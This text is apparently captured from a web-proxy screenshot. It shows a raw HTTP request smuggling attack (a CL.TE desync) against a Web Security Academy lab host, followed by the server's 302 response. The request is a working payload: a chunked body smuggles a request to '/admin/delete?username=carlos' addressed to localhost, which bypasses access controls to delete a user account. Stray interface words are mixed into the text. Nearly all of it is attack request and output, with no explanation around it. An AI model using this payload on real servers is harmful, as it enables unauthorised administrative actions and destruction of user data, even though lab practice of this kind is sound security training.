 1 POST / HTTP/1.1\r \n
2 Host: 0a570045043ffbdd81e87aea00b000ee.web-security-academy.net\r \n
3 Content-Type: application/x-www-form-urlencoded\r \n
4 Content-Length: 138\r \n
5 Transfer-Encoding: chunked\r \n
6 \r \n
7 0\r \n
8 \r \n
9 GET /admin/delete?username=carlos HTTP/1.1\r \n
10 Host: localhost\r \n
11 Content-Type: application/x-www-form-urlencoded\r \n
12 Content-Length: 3\r \n
13 \r \n
14 x=
Search
0 highlights
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=fGfO7LtaI49a5arvheayj9OhzyYjSOxZ; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Search
0 highlights